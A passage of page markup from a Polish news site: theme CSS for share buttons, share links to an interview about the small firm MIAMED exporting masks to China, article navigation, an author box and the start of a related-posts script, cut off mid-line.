            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fjak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+maski+niedu%C5%BCej+polskiej+firmy+trafi%C5%82y+do+Chin%3F+Opowiada+nam+wsp%C3%B3%C5%82w%C5%82a%C5%9Bcicielka+MIAMED+%E2%80%93+Anna+Madejska&url=https%3A%2F%2Fsuperpress.pl%2Fjak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/&amp;media=https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685.jpg&description=Rozmawiamy z Anną Madejską, współwłaścicielką niedużej poslkiej firmy MIAMED, która zdobyła kontrakt na eksport 16 tys. masek do Chin. Czytaj wywiad!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jak+maski+niedu%C5%BCej+polskiej+firmy+trafi%C5%82y+do+Chin%3F+Opowiada+nam+wsp%C3%B3%C5%82w%C5%82a%C5%9Bcicielka+MIAMED+%E2%80%93+Anna+Madejska %0A%0A https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/polska-grupa-lotnicza-bedzie-sie-musiala-tlumaczyc-z-zakupu-condora/">Polska Grupa Lotnicza będzie się musiała tłumaczyć z zakupu Condora?</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/systematycznie-rosnie-w-portfelach-polakow-liczba-kart/">Systematycznie rośnie w portfelach Polaków liczba kart</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/jaroslaw-manka/" class="tdb-author-photo" title="Jarosław Mańka"><img alt='Jarosław Mańka' src='https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/jaroslaw-manka/" class="tdb-author-name">Jarosław Mańka</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz 